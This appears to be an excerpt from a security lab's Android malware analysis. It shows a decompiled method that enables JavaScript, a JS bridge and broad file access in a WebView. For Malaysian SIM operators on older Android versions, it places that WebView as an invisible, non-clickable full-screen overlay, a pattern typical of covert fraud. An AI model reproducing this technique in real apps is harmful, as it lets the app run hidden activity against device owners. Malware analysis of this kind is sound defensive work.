 private void initWebView() {
    WebSettings settings = this.mWebView.getSettings();
    settings.setDomStorageEnabled(true);
    settings.setAllowContentAccess(true);
    settings.setAllowFileAccessFromFileURLs(false);
    settings.setAllowUniversalAccessFromFileURLs(true);
    settings.setAllowFileAccess(true);
    settings.setBlockNetworkImage(false);
    settings.setJavaScriptCanOpenWindowsAutomatically(true);
    settings.setJavaScriptEnabled(true);
    settings.setCacheMode(2);
    this.mWebView.addJavascriptInterface(new VJsInterface(), Config.JsInterface);
    if (VERSION.SDK_INT < 26 && Utility.getSimOperator(this.mContext).startsWith("502")) {
        LayoutParams wmParams = new LayoutParams();
        this.mWinManger = (WindowManager) this.mContext.getSystemService("window");
        wmParams.type = 2005;
        wmParams.format = 3;
        wmParams.flags = 8;
        wmParams.gravity = 51;
        wmParams.x = 0;
        wmParams.y = 0;
        wmParams.width = -1;
        wmParams.height = -1;
        wmParams.flags = 16;
        this.mWebView.setFocusable(false);
        this.mWebView.setClickable(false);
        this.mWebView.setVisibility(4);
        try {
            this.mWinManger.addView(this.mWebView, wmParams);
        } catch (Exception e) {
        }
    }
    this.mWebView.setWebViewClient(new C00022());
}
暗影安全实验室